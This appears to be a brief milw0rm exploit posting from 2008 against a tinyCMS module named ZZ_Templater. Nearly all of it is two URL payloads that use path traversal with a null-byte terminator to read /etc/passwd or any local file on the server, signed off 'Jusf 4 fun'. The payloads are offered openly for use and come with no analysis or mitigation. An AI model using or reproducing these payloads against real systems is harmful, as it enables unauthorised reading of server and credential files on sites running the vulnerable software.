
http://[host]/[tinyCMS]/modules/ZZ_Templater
config[template]=../../../../etc/passwd%00

http://[host]/[tinyCMS]/modules/ZZ_Templater
config[template]=../../../../[local_file]%00

Jusf 4 fun    

# milw0rm.com [2008-08-21]

Tags:
Advisory/Source:
Link